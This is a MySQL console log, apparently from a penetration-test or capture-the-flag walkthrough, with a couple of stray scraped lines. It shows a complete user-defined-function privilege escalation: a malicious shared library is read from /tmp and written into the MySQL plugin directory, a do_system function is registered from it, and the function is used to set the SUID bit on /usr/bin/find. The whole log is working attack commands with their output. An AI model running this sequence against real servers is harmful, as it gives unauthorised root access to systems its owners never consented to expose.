 use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
Templates Videos
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.01 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql>